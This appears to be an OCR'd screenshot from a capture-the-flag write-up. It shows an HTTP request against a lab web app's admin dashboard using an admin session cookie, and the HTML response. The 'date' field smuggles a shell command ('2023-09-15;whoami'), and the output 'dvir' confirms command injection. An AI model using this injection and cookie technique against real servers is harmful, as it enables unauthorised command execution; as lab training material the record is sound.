 POST /dashboard HTTP/1.1
Host: 10.10.11.8:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Origin: http://10.10.11.8:5000
Connection: keep-alive
Referer: http://10.10.11.8:5000/dashboard
Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
Upgrade-Insecure-Requests: 1
date=2023-09-15;whoami
54 cursor:pointer;
55 font-weight:bold;
56 transition:background-color0.3sease;
57 }
58 button:hover{
59 background-color:#0056b3;
60 }
61 </style>
62 </head>
63 <body>
64 <div class="container">
65 <h1>
Administrator Dashboard
</h1>
66 <p>
Generate a website health report:
</p>
67
68 <form action="/dashboard" method="post">
69 <label for="date">
Select Date:
</label>
70 <input type="date" id="date" name="date" value="2023-09-15"
required>
71 <button type="submit">
Generate Report
</button>
72 </form>
73 </div>
74 <div id="output-container">
75 <div id="output-content" style="background-color: green; color:
white; padding: 10px; border-radius: 5px;">
76 Systems are up and running!
77 dvir
78
79 </div>
80 </div>
81 </body>
82 </html>